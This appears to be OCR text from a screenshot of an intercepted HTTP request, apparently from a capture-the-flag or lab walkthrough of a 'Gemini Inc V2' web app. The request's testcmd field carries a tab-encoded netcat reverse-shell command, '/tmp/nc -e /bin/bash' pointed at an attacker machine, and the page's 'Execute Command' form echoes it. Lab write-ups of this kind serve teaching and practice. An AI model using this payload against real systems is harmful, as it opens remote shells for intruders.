 Pretty Raw Hex \n
1 POST /new-groups.php HTTP/1.1
2 Host: 192.168.88.130
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:91.0) Gecko/20100101
Firefox/91.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 103
9 Origin: http://192.168.88.130
10 DNT: 1
11 Connection: close
12 Referer: http://192.168.88.130/new-groups.php
13 Cookie: PHPSESSID=j6ffadccuaoa9e04fdc7qcoep5; user=gemini; pass=
edbd1887e772e13c251f688a5f10c1ffbb67960d
14 Upgrade-Insecure-Requests: 1
15
16 testcmd=%2Ftmp%2Fnc%09-e%09%2Fbin%2Fbash%09192.168.88.129%094444&token=
74a331b46a5201126352e3a945b300a7f2d9b60e
Execute Command
Command /tmp/nc -e /bin/bash 192.168.88.129 4444
Execute
Gemini Inc V2 Twitter
About us Contact